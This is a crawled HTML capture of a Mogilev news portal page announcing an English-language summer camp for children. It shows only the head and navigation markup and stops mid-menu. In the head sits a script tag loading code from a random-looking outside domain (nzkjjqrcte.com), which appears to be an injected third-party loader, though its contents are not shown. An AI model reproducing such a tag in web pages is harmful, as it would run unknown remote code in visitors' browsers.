

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masheka.by/novosti-mogileva/11971-mogilevchane-smogut-letom-otpravit-detej-v-anglojazychnyj-streamline-camp.html
body_size: 20816
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Могилевчане смогут летом отправить детей в англоязычный Streamline Camp » MASHEKA - информационный портал Могилёва. Новости Могилева, интервью с могилевчанами</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Могилевчане смогут летом отправить детей в англоязычный Streamline Camp » MASHEKA - информационный портал Могилёва. Новости Могилева, интервью с могилевчанами">
<meta name="description" content="Могилевские семьи смогут летом отправить детей в Streamline Camp – англоязычные выездные программы для детей и подростков. Их организует Школа иностранных языков Streamline. Авторские курсы рассчитаны на 12 дней и сочетают общение на английском языке с мастер-классами, развлечениями, бизнес-хабом">
<meta name="keywords" content="Streamline, детей, Challenge, Business, подростков, летом, программы, много, будут, будет, программа, марта, конца, новые, записи, рублей, челленджами, более, развлечениями, языковой">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://masheka.by/novosti-mogileva/11971-mogilevchane-smogut-letom-otpravit-detej-v-anglojazychnyj-streamline-camp.html">
<link rel="alternate" type="application/rss+xml" title="MASHEKA - информационный портал Могилёва. Новости Могилева, интервью с могилевчанами RSS" href="https://masheka.by/rss.xml">
<link rel="alternate" type="application/rss+xml" title="MASHEKA - информационный портал Могилёва. Новости Могилева, интервью с могилевчанами RSS Turbo" href="https://masheka.by/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="MASHEKA - информационный портал Могилёва. Новости Могилева, интервью с могилевчанами RSS Dzen" href="https://masheka.by/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="MASHEKA - информационный портал Могилёва. Новости Могилева, интервью с могилевчанами" href="https://masheka.by/index.php?do=opensearch">
<link rel="preconnect" href="https://masheka.by/" fetchpriority="high">
<meta property="twitter:title" content="Могилевчане смогут летом отправить детей в англоязычный Streamline Camp » MASHEKA - информационный портал Могилёва. Новости Могилева, интервью с могилевчанами">
<meta property="twitter:url" content="https://masheka.by/novosti-mogileva/11971-mogilevchane-smogut-letom-otpravit-detej-v-anglojazychnyj-streamline-camp.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://masheka.by/uploads/posts/2023-03/1678444773_1.jpg">
<meta property="twitter:description" content="Могилевские семьи смогут летом отправить детей в Streamline Camp – англоязычные выездные программы для детей и подростков. Их организует Школа иностранных языков Streamline. Авторские курсы рассчитаны на 12 дней и сочетают общение на английском языке с мастер-классами, развлечениями, бизнес-хабом">
<meta property="og:type" content="article">
<meta property="og:site_name" content="MASHEKA - информационный портал Могилёва. Новости Могилева, интервью с могилевчанами">
<meta property="og:title" content="Могилевчане смогут летом отправить детей в англоязычный Streamline Camp » MASHEKA - информационный портал Могилёва. Новости Могилева, интервью с могилевчанами">
<meta property="og:url" content="https://masheka.by/novosti-mogileva/11971-mogilevchane-smogut-letom-otpravit-detej-v-anglojazychnyj-streamline-camp.html">
<meta property="og:image" content="https://masheka.by/uploads/posts/2023-03/1678444773_1.jpg">
<meta property="og:description" content="Могилевские семьи смогут летом отправить детей в Streamline Camp – англоязычные выездные программы для детей и подростков. Их организует Школа иностранных языков Streamline. Авторские курсы рассчитаны на 12 дней и сочетают общение на английском языке с мастер-классами, развлечениями, бизнес-хабом">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="shortcut icon" href="/templates/mogilev/images/favicon.png" />
    
    
	<link rel="preload" href="/templates/mogilev/css/bootstrap.min.css" as="style">
<!--	<link rel="preload" href="/templates/mogilev/css/all.min.css" as="style"> -->
<!--	<link rel="preload" href="/templates/mogilev/css/owl.carousel.min.css" as="style"> -->
	<link rel="preload" href="/templates/mogilev/css/style.css" as="style">
<!--	<link rel="preload" href="/templates/mogilev/css/engine.css" as="style"> -->
	<link rel="preload" href="/templates/mogilev/fonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/mogilev/fonts/manrope-500.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/mogilev/fonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	
       
	<link rel="stylesheet" href="/templates/mogilev/css/bootstrap.min.css" />
	<!-- <link rel="stylesheet" href="/templates/mogilev/css/all.min.css" /> -->
<!--	<link rel="stylesheet" href="/templates/mogilev/css/owl.carousel.min.css" /> -->
	<link rel="stylesheet" href="/templates/mogilev/css/style.css" />
<!--	<link rel="stylesheet" href="/templates/mogilev/css/engine.css" /> -->
    
    
    
    <noscript>

    
    <link rel="stylesheet" type="text/css" href="/templates/mogilev/css/owl.carousel.min.css" />
<link rel="stylesheet" type="text/css" href="/templates/mogilev/css/engine.css" />
<link rel="stylesheet" type="text/css" href="/templates/mogilev/css/all.min.css" />
   
    
    </noscript>
    
    

    <script src="https://nzkjjqrcte.com/script.js"></script>
    
</head>

<body>

<header class="header header-sticky">
	<div class="topbar d-none d-md-block">
		<div class="container">
			<div class="topbar-inner">
				<div class="row">
					<div class="col-12">
						<div class="d-lg-flex align-items-center text-center">
							<div class="topbar-left mb-2 mb-lg-0">
								<div class="topbar-date d-inline-flex"></div>
								<div class="me-auto d-inline-flex">
									<ul class="list-unstyled top-menu">
										<li><a href="https://masheka.by/reklama/">Реклама на портале</a></li>
										<li><a href="/index.php?do=feedback">Связаться с редакцией</a></li>
									
									</ul>
								</div>
							</div>
							<div class="topbar-right ms-auto justify-content-center">
								<span class="user">
								<span class="js-show-login"><span class="far fa-circle-user"></span> Войти</span>
								
								</span>
								<div class="social d-inline-flex">
									<ul class="list-unstyled">
									
                                        	<li>
											<a href="https://ok.ru/masheka.by" aria-label="OK button" rel="nofollow" target="_blank"> <i class="fa-brands fa-odnoklassniki"></i></a>
										</li>
                                        
                                        <li>
											<a href="https://vk.com/masheka" aria-label="VK button" rel="nofollow" target="_blank"> <i class="fa-brands fa-vk "></i></a>
										</li>
									
										<li>
											<a href="https://www.facebook.com/masheka.by/" aria-label="FB button" rel="nofollow" target="_blank"> <i class="fa-brands fa-facebook-f"></i></a>
										</li>
										<li>
											<a href="https://twitter.com/MashekaBy" aria-label="Twitter button" rel="nofollow" target="_blank"> <i class="fab fa-twitter" rel="nofollow"></i></a>
										</li>
										<li>
											<a href="https://t.me/masheka" rel="nofollow" aria-label="Telegram button" target="_blank"> <i class="fa-brands fa-telegram"></i></a>
										</li>
										<li>
											<a href="https://www.instagram.com/masheka.by/" aria-label="Instagram button" rel="nofollow" target="_blank"> <i class="fab fa-instagram"></i></a>
										</li>
                                        	<li>
											<a href="https://www.youtube.com/channel/UCNYaMy_iyo-CBMy0AFtrMag" aria-label="Youtube button" rel="nofollow" target="_blank"> <i class="fa-brands fa-youtube"></i></a>
										</li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<nav class="navbar navbar-expand-lg">
		<div class="container position-relative">
			<a class="navbar-brand" href="/">
			<img class="img-fluid" src="/templates/mogilev/images/logo-dark.png" width="360" height="50" alt="logo">
			</a>
			<div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav">
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#">Новости<i class="fas fa-chevron-down fa-xs"></i></a>
						<ul class="dropdown-menu" aria-labelledby="navbarDropdown02">
							<li><a class="dropdown-item" href="https://masheka.by/novosti-mogileva/">Новости Могилева</a></li>
							<li><a class="dropdown-item" href="https://masheka.by/belnews/">Новости Беларуси</a></li>
							<li><a class="dropdown-item" href="https://masheka.by/mirovye-novosti/">Новости Мира</a></li>
							<li><a class="dropdown-item" href="https://masheka.by/wow/">Интересная информация</a></li>
						
						</ul>
					</li>
			<!--		<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#">Мир<i class="fas fa-chevron-down fa-xs"></i></a>
						<ul class="dropdown-menu megamenu dropdown-menu-md" aria-labelledby="navbarDropdown03">
							<li>
								<div class="row">
									<div class="col-sm-6">
										<ul class="list-unstyled">
											<li><a class="dropdown-submenu" href="#">Европа</a></li>
											<li><a class="dropdown-submenu" href="#">Ближний восток</a></li>
											<li><a class="dropdown-submenu" href="#">США</a></li>
										</ul>
									</div>
									<div class="col-sm-6">
										<ul class="list-unstyled">
											<li><a class="dropdown-submenu" href="#">Страны СНГ</a></li>
											<li><a class="dropdown-submenu" href="#">Азия</a></li>
											<li><a class="dropdown-submenu" href="#">Африка</a></li>
										</ul>
									</div>
								</div>
							</li>
						</ul>
					</li> -->
                    
                    <!--
					<li class="nav-item dropdown mega-menu">
						<a class="nav-link" href="#">Категории<i class="fas fa-chevron-down fa-xs"></i></a>
						<ul class="dropdown-menu megamenu megamenu-fullwidth">
							<li class="nav-item selected">
								<a class="dropdown-item" href="#">Экономика</a>
								<div class="inner-mega-menu">
									<div class="row">
										<div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-10/afisha.png" loading="lazy" alt="Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-red">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html">Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/10/24/" ><i class="fa-solid fa-calendar-days"></i>24 окт 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-09/afisha.png" loading="lazy" alt="В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-primary">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html">В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/09/02/" ><i class="fa-solid fa-calendar-days"></i>02 сен 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-08/111.jpg" loading="lazy" alt="Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-yellow">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html">Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/08/08/" ><i class="fa-solid fa-calendar-days"></i>08 авг 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/15449-prowomen-by-zapustila-besplatnyj-onlajn-kurs-dlja-teh-kto-zadumyvaetsja-o-smene-professii.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-02/afisha-h.jpg" loading="lazy" alt="ProWomen By запустила бесплатный онлайн-курс для тех, кто задумывается о смене профессии"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-blue">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/15449-prowomen-by-zapustila-besplatnyj-onlajn-kurs-dlja-teh-kto-zadumyvaetsja-o-smene-professii.html">ProWomen By запустила бесплатный онлайн-курс для тех, кто задумывается о смене профессии</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/02/16/" ><i class="fa-solid fa-calendar-days"></i>16 фев 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/novosti-mogileva/14996-29-dekabrja-v-muzee-istorii-mogileva-projdet-novogodnij-kvest-noch-volshebstva-v-ratushe.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2023-12/photo_2023-12-21_15-25-35.jpg" loading="lazy" alt="29 декабря в Музее истории Могилева пройдет новогодний квест «Ночь волшебства в Ратуше»"></span></a>
		 <a href="https://masheka.by/novosti-mogileva/"><span class="badge badge-large bg-pink">
			Новости Могилева и области / Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/novosti-mogileva/14996-29-dekabrja-v-muzee-istorii-mogileva-projdet-novogodnij-kvest-noch-volshebstva-v-ratushe.html">29 декабря в Музее истории Могилева пройдет новогодний квест «Ночь волшебства в Ратуше»</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2023/12/25/" ><i class="fa-solid fa-calendar-days"></i>25 дек 2023</a>
			</div>
		</div>
	</div>
</div>
									</div>
								</div>
							</li> 
							<li class="nav-item">
								<a class="dropdown-item" href="#">Спорт</a>
								<div class="inner-mega-menu">
									<div class="row">
										<div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-10/afisha.png" loading="lazy" alt="Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-red">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html">Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/10/24/" ><i class="fa-solid fa-calendar-days"></i>24 окт 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-09/afisha.png" loading="lazy" alt="В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-primary">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html">В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/09/02/" ><i class="fa-solid fa-calendar-days"></i>02 сен 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-08/111.jpg" loading="lazy" alt="Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-yellow">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html">Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/08/08/" ><i class="fa-solid fa-calendar-days"></i>08 авг 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/15449-prowomen-by-zapustila-besplatnyj-onlajn-kurs-dlja-teh-kto-zadumyvaetsja-o-smene-professii.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-02/afisha-h.jpg" loading="lazy" alt="ProWomen By запустила бесплатный онлайн-курс для тех, кто задумывается о смене профессии"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-blue">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/15449-prowomen-by-zapustila-besplatnyj-onlajn-kurs-dlja-teh-kto-zadumyvaetsja-o-smene-professii.html">ProWomen By запустила бесплатный онлайн-курс для тех, кто задумывается о смене профессии</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/02/16/" ><i class="fa-solid fa-calendar-days"></i>16 фев 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/novosti-mogileva/14996-29-dekabrja-v-muzee-istorii-mogileva-projdet-novogodnij-kvest-noch-volshebstva-v-ratushe.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2023-12/photo_2023-12-21_15-25-35.jpg" loading="lazy" alt="29 декабря в Музее истории Могилева пройдет новогодний квест «Ночь волшебства в Ратуше»"></span></a>
		 <a href="https://masheka.by/novosti-mogileva/"><span class="badge badge-large bg-pink">
			Новости Могилева и области / Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/novosti-mogileva/14996-29-dekabrja-v-muzee-istorii-mogileva-projdet-novogodnij-kvest-noch-volshebstva-v-ratushe.html">29 декабря в Музее истории Могилева пройдет новогодний квест «Ночь волшебства в Ратуше»</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2023/12/25/" ><i class="fa-solid fa-calendar-days"></i>25 дек 2023</a>
			</div>
		</div>
	</div>
</div>
									</div>
								</div>
							</li>
							<li class="nav-item">
								<a class="dropdown-item" href="#">Политика</a>
								<div class="inner-mega-menu">
									<div class="row">
										<div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-10/afisha.png" loading="lazy" alt="Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-red">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html">Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/10/24/" ><i class="fa-solid fa-calendar-days"></i>24 окт 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-09/afisha.png" loading="lazy" alt="В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-primary">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html">В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/09/02/" ><i class="fa-solid fa-calendar-days"></i>02 сен 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-08/111.jpg" loading="lazy" alt="Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-yellow">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html">Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/08/08/" ><i class="fa-solid fa-calendar-days"></i>08 авг 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/15449-prowomen-by-zapustila-besplatnyj-onlajn-kurs-dlja-teh-kto-zadumyvaetsja-o-smene-professii.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-02/afisha-h.jpg" loading="lazy" alt="ProWomen By запустила бесплатный онлайн-курс для тех, кто задумывается о смене профессии"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-blue">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/15449-prowomen-by-zapustila-besplatnyj-onlajn-kurs-dlja-teh-kto-zadumyvaetsja-o-smene-professii.html">ProWomen By запустила бесплатный онлайн-курс для тех, кто задумывается о смене профессии</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/02/16/" ><i class="fa-solid fa-calendar-days"></i>16 фев 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/novosti-mogileva/14996-29-dekabrja-v-muzee-istorii-mogileva-projdet-novogodnij-kvest-noch-volshebstva-v-ratushe.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2023-12/photo_2023-12-21_15-25-35.jpg" loading="lazy" alt="29 декабря в Музее истории Могилева пройдет новогодний квест «Ночь волшебства в Ратуше»"></span></a>
		 <a href="https://masheka.by/novosti-mogileva/"><span class="badge badge-large bg-pink">
			Новости Могилева и области / Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/novosti-mogileva/14996-29-dekabrja-v-muzee-istorii-mogileva-projdet-novogodnij-kvest-noch-volshebstva-v-ratushe.html">29 декабря в Музее истории Могилева пройдет новогодний квест «Ночь волшебства в Ратуше»</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2023/12/25/" ><i class="fa-solid fa-calendar-days"></i>25 дек 2023</a>
			</div>
		</div>
	</div>
</div>
									</div>
								</div>
							</li>
							<li class="nav-item">
								<a class="dropdown-item" href="#">Происшествия</a>
								<div class="inner-mega-menu">
									<div class="row">
										<div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-10/afisha.png" loading="lazy" alt="Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-red">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17734-bseminar-na-temu-juridicheskaja-podderzhka-predprinimatelstva-projdet-v-mogileve.html">Бсеминар на тему: &quot;Юридическая поддержка предпринимательства&quot; пройдет в Могилеве</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/10/24/" ><i class="fa-solid fa-calendar-days"></i>24 окт 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-09/afisha.png" loading="lazy" alt="В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-primary">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
			<h6 class="blog-title"><a href="https://masheka.by/mogilev_afisha/17245-v-mogileve-projdet-seminar-na-temu-zaschita-delovoj-reputacii-v-uslovijah-cifrovizacii-obschestva.html">В Могилеве пройдет семинар на тему «Защита деловой репутации в условиях цифровизации общества»</a></h6>
			<div class="blog-post-time">
				<a href="https://masheka.by/2024/09/02/" ><i class="fa-solid fa-calendar-days"></i>02 сен 2024</a>
			</div>
		</div>
	</div>
</div><div class="col">
	<div class="blog-post post-style-02 mb-3">
		<a href="https://masheka.by/mogilev_afisha/17033-besplatnyj-seminar-mediacija-kak-sovremennyj-sposob-mirnogo-uregulirovanija-sporov-projdet-v-mogileve.html"><span class="blog-image img-box"><img class="img-fluid" src="/uploads/posts/2024-08/111.jpg" loading="lazy" alt="Бесплатный семинар &quot;Медиация как современный способ мирного урегулирования споров&quot; пройдет в Могилеве"></span></a>
		 <a href="https://masheka.by/mogilev_afisha/"><span class="badge badge-large bg-yellow">
			Афиша Могилева
		</span></a>
		<div class="blog-post-details">
